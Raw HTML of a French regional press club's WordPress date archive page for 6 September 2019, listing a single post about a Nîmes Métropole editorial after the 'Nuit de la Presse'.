					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">septembre 6, 2019</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-32128 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/ledito-de-nimes-metropole-apres-la-nuit-de-la-presse/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="151" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-300x151.png" class="attachment-medium size-medium wp-image-29337" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-300x151.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-600x302.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-1024x516.png 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-768x387.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-1536x774.png 1536w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42-2048x1031.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/ledito-de-nimes-metropole-apres-la-nuit-de-la-presse/" >
				L&rsquo;édito de Nîmes Métropole après la Nuit de la Presse			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/ledito-de-nimes-metropole-apres-la-nuit-de-la-presse/" aria-label="En savoir plus sur L&rsquo;édito de Nîmes Métropole après la Nuit de la Presse" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"58185d4aa8","fes_thankyou_page_time":"2000","fes_upload_nonce":"97b01ec2a2","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"58185d4aa8","fes_thankyou_page_time":"2000","fes_upload_nonce":"97b01ec2a2","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
